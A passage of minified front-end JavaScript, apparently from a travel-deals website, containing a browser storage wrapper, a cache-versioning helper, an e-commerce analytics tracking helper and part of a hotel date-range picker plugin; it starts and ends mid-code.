f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var c=e.listName;n.data("ga-product-widgetname")&&(c=c+" ["+n.data("ga-product-widgetname")+"]");var r=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),c,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(r),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var c=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(c),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,c,r,s,u,d,h,p){var m={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:r,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:h,eventParam3Value:p};void 0!==c&&null!=c&&t.extend(m,c),this.dl.push(m)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,t,a,i,n,o){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":t,"signup.Placement":a,"signup.Mode":i,"signup.Email":n,"signup.Code":o})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,c){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=c},productItem:function(e,t,a,i,n,o,c,r,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:c,position:r,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,c){var r={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:c}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(r)},productImpression:function(e,t,a,i,n,o,c,r,s,u){var d=[this.productItem(e,t,a,i,n,o,c,r,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productDetail:function(e,t,a,i,n,o,c,r,s,u,d,h,p){var m={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:h,platform:p}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(m)},productAdd:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productRemove:function(e,t,a,i,n,o,c,r){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,merchantId:r,commissionGroup:s,commissionRate:u,locationName:d,dimension33:h,platform:p,dimension40:m,optionId:m,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l,v,g,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f}}}};if(this.dl.push(k),p&&this.signupEvent("Confirmed",m,l,"Single",g),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var c=this;this.executeTrackingFunction(e,t,function(){c.analyticsEvent(a,i,n,null,null,{numberOfGuests:c.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,c,r){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(c,this),numberOfGuests:s.getParamValue(r,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t){var a={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t};this.dl.push(a)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new 